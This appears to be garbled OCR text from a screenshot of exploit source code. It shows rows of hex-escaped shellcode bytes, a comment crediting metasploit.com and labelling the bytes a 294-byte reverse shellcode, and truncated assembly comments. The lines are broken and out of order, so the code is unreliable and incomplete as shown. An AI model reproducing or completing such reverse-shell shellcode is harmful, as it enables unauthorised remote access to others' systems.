
xEC\xE1\x05\x39\xEE\xE1\x03\x02"
xEF\x4A\x86\x95\x6B\x8D\xBB\x8D"
x6B\x78\xB9\x0E\xDD\x76\xB0\x07"
x5C\x74\x97\xE3\x59\x2F\x13\x99"
x36\x64\xEB\xC1\x10\xB5\xBB\x18"
xE0\x49\x81\x3B\xEA\x4F\xB9\x6B"
x62\x1B\x1D\x39\x44\xC8\xB9\x95"
x7F\x7A\x2C\xBC\xE9\xE1\x03\x02"
x6B\x1E\xD3\x6A"
;
code from metasploit.com

 3 = 294 bytes reverse shellcode v1.31*/
ing jump*/
x24\x24\x8B\x45\x3C\x8B\x7C\x05"
to edi*/
 ecx*/